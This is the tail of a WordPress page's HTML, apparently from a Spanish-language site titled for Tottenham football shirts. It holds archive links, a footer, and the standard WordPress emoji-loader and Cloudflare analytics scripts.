	<li><a href='https://mrsbankrupt.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://mrsbankrupt.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://mrsbankrupt.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://mrsbankrupt.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://mrsbankrupt.com/2021/09/'>septiembre 2021</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://mrsbankrupt.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://mrsbankrupt.com/" rel="home">
					Camiseta Tottenham 2024 2025| SuperVigo				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrsbankrupt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrsbankrupt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcd3fe2eb20e4e7c953db1cc38fc7486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
